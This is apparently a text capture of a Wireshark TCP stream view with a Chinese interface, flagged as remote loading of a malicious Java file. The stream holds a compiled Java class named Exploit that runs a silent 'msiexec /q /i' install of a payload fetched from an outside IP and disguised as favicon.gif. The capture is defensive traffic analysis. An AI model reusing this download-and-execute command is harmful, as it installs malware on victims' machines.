 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 0-2022-03-21 15_42_02-194.156.98.60-172.18.4.8-发现远程加载恶意Java文...
Content-Length: 598
...............4.$
.         ..
.......
.......
.......
..........<init>...()V...Code...LineNumberTable..
StackMapTable.........main...([Ljava/lang/String;)V..
SourceFile...Exploit.java..
......... ..-msiexec /q /i http://45.67.231.16/favicon.gif..!."...java/
lang/Exception..#.....Exploit...java/lang/Object...java/lang/Runtime..
getRuntime...()Ljava/lang/Runtime;...exec..'(Ljava/lang/String;)Ljava/
lang/Process;...printStackTrace.!...   .........
.........`........*.................W.....L+.............
.......
...............
.......................................          ...........%.......
.....Y.....L.....
分组 2。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（848 bytes）
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help